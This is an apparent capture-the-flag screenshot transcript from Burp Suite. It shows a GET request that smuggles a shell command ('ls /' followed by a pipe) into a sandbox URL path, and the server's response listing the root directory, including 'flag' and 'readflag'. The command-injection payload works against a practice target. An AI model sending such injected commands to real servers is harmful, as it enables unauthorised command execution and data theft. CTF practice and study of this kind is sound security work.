 Request
Raw Hex \n
GET /sandbox/b3e24b7672fddf21613da79b21ff7c99/ls%20/| HTTP/1.1
Host: 1b8deff9-9573-4fda-813e-d1d544ac6870.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 25 Jan 2024 07:43:41 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 108
6 Connection: close
7 Etag: "6c-60fc056873a63"
8 Last-Modified: Thu, 25 Jan 2024 07:43:40 GMT
9 Cache-Control: no-cache
10 Accept-Ranges: bytes
11
12 bin
13 boot
14 dev
15 etc
16 flag
17 home
18 lib
19 lib64
20 media
21 mnt
22 opt
23 proc
24 readflag
25 root
26 run
27 sbin
28 srv
29 start.sh
30 sys
31 tmp
32 usr
33 var
34
Request attributes
Request query paramet
Request body paramete
Request cookies
Request headers
Response headers